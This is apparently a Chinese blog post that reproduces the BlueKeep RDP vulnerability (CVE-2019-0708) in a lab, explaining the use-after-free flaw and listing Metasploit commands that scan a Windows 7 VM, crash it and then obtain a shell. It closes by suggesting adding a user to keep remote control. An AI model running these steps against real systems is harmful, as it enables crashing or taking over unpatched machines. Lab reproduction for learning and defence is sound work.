CVE-2019-0708(远程桌面服务RCE)漏洞复现

漏洞介绍:NVD - CVE-2019-0708 (nist.gov)![]() https://nvd.nist.gov/vuln/detail/CVE-2019-0708

https://nvd.nist.gov/vuln/detail/CVE-2019-0708

通过利用远程桌面的3389端口,RDP协议进行攻击,从而导致机器蓝屏瘫痪。该漏洞的触发无需任何用户交互操作,这就意味着,存在漏洞的计算机只要联网,无需任何操作,就有可能遭遇黑客远程攻击,运行恶意代码等,极具破坏性!

漏洞原理:

存在漏洞的远程桌面服务器,在接收到特殊数据包时会释放一个内部信道 MS_T120 的控制结构体,但并未将指向该结构体的指针删除,而且在远程桌面连接结束之后还会调用 MS_T120 结构体内的一个函数指针,若攻击者可通过远程发送数据重新占据被释放的 MS_T120,并为结构体内的函数指针赋恰当的值,即可实现远程命令执行。

影响版本:

该漏洞影响旧版本的Windows系统,包括:

Windows 7、Windows Server 2008 R2、Windows Server 2008、Windows 2003、Windows XP。

Windows 8和Windows 10及之后版本不受此漏洞影响。

靶机:windows7 x64

攻击机:kali linux 2024

准备工作:win7在控制面板中关闭防火墙,并且允许桌面远程连接

Win7开启远程桌面——图文详解_windows7 开启远程桌面-优快云博客

1,win7设置为NAT模式,并记录其MAC地址

2,在攻击机上进行信息收集,首先获取win7的IP地址

靶机的IP地址为192.168.23.153

3,扫描靶机的所有信息和版本信息

nmap -sV -Pn 192.168.23.153

可以看到3389端口已经开放了远程桌面连接服务

4,启动msfconsole

5,搜索 CVE-2019-0708 漏洞模块

search cve-2019-0708

得到两个模块一个是扫描功能,一个是攻击功能

6,对靶机使用漏洞扫描

使用模块:use auxiliary/scanner/rdp/cve_2019_0708_bluekeep

设置目标IP:set rhosts 192.168.23.153

执行扫描:run

结果显示靶机存在这个漏洞

7,对靶机使用攻击模块

使用模块:use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

设置目标IP:set rhosts 192.168.23.153

执行攻击:run



8,发现攻击失败了,这里还需要设置 target 参数,指定靶机的安装环境。这里默认是自动识别。

查看 target:show targets

选择参数5:set target 5

![]()

9,再次执行攻击

无法创建会话,但是靶机已经蓝屏了



ctrl+Z退出msf,接着重复之前操作

- msfconsole

- search 0708

- use 1

- set rhosts 192.168.0.128

- set target 5

- run

经过漫长的等待后,发现成功拿到shell,接下来就可以进行一系列后续操作了或者直接新建用户将用户添加到用户组使用远程桌面连接控住目标主机了

声明:部分内容参考了网络,如有侵权联系删除

1108

1108

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?